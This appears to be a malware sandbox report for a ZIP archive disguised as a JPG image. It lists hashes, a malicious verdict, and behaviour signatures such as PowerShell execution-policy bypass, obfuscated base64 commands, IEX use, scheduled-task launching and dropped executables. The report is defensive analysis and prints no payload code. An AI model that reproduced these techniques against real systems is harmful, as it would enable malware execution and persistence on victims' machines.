




| File name: | 1.zip |
| Full analysis: | https://app.any.run/tasks/b456691c-40cf-4cca-aae8-78175e19d49e |
| Verdict: | Malicious activity |
| Analysis date: | September 19, 2024, 20:04:42 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | A6746FA59395CEDB165C6A5EAE97E15D |
| SHA1: | 4EBD278BD99B62082D7045BFBA0D780D145840CC |
| SHA256: | E1DDFDE34F192950192E4786B20263B7FFCDF8E3CEF285093AE0D054D8F3A642 |
| SSDEEP: | 24576:33zSM4sssPyKOh/Iij/OscT0ieIaSNKp8Ud1QjyfMPpx:33zSM4sss6KOh/Iij/OscT0ieIaSNKp4 |
MALICIOUS
Uses Task Scheduler to run other applications
- powershell.exe (PID: 6668)
Bypass execution policy to execute commands
- powershell.exe (PID: 6284)
- powershell.exe (PID: 6668)
Changes powershell execution policy (Bypass)


- cmd.exe (PID: 6396)
SUSPICIOUS
Creates file in the systems drive root
- WinRAR.exe (PID: 4484)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 6396)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6668)

Gets content of a file (POWERSHELL)
- powershell.exe (PID: 6668)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 6668)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 6668)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 6668)
Identifying current user with WHOAMI command
- powershell.exe (PID: 6668)
Executable content was dropped or overwritten
- powershell.exe (PID: 6284)
Drops 7-zip archiver for unpacking
- powershell.exe (PID: 6284)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6396)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 6396)
INFO
The process uses the downloaded file
- WinRAR.exe (PID: 4484)
- WinRAR.exe (PID: 6184)

Manual execution by a user
- cmd.exe (PID: 6396)
- powershell.exe (PID: 6284)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6668)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 6668)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:09:17 16:08:02 |
| ZipCRC: | 0x4eaa43c8 |
| ZipCompressedSize: | 26952 |
| ZipUncompressedSize: | 30608 |
| ZipFileName: | Alien-Romulus.jpg |
Total processes
140
Monitored processes
12
Malicious processes
2
Suspicious processes
1

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1080 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2964 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
